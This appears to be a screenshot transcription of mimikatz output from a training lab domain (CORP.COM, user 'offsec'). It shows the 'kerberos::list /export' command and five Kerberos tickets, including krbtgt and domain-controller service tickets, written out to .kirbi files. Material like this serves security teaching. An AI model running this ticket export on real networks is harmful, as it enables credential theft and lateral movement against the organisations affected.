 mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 6/4/2022 11:58:26 AM ; 6/4/2022 9:56:16 PM ; 6/11/2022 11:56:16 AM
Server Name : krbtgt/CORP.COM @ CORP.COM
Client Name :
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
* Saved to file : 0-60a10000- @krbtgt~CORP.COM-CORP.COM.kirbi
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 6/4/2022 11:56:16 AM ; 6/4/2022 9:56:16 PM ; 6/11/2022 11:56:16 AM
Server Name : krbtgt/CORP.COM @ CORP.COM
Client Name :
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 1-40e10000- @krbtgt~CORP.COM-CORP.COM.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 6/4/2022 11:58:26 AM ; 6/4/2022 9:56:16 PM ; 6/11/2022 11:56:16 AM
Server Name : ProtectedStorage/DC01.corp.com @ CORP.COM
Client Name :
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 2-40a50000- @ProtectedStorage~DC01.corp.com-CORP.COM.kirbi
[00000003] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 6/4/2022 11:58:26 AM ; 6/4/2022 9:56:16 PM ; 6/11/2022 11:56:16 AM
Server Name : cifs/DC01.corp.com @ CORP.COM
Client Name :
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 3-40a50000- @cifs~DC01.corp.com-CORP.COM.kirbi
[00000004] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 6/4/2022 11:58:06 AM ; 6/4/2022 9:56:16 PM ; 6/11/2022 11:56:16 AM
Server Name : HTTP/CorpWebServer.corp.com @ CORP.COM
Client Name : offsec @ CORP.COM
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 4-40a50000- @HTTP~CorpWebServer.corp.com-CORP.COM.kirbi